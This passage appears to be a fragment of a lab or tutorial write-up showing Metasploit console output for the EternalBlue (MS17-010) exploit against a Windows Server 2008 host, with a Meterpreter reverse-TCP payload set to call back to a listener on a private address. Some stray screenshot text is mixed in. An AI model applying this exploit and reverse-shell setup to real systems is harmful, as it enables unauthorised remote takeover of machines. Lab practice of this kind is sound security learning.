 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
文件系统
Name Current Setting Required Description
RHOSTS Winser2008的IP地址 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
KALI
Payload options (windows/x64/meterpreter/reverse_tcp):
BY OFFENSIVE SECURITY
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.195.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port